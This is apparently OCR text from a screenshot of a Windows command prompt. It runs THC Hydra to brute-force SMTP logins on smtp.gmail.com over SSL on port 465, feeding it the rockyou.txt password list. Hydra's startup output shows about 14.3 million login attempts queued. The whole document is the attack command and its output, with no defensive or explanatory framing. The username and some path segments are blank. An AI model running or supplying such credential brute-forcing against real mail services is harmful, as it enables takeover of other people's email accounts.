 C:\Windows\system32\cmd.exe - hydra -l -P \documents\roc...
C:\ >cd C:\ \Documents\Thc Hydra Master
C:\ \Documents\Thc Hydra Master>hydra -l -P \
\documents\rockyou.txt -e ns -V -S -s 465 smtp.gmail.com smtp
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-04-11 15:48:10
[INFO] several providers have implemented cracking protection, check with a smal
l wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 64 tasks, 14344400 login tries (l:1/p:
14344400), ~14008 tries per task
[DATA] attacking service smtp on port 465 with SSL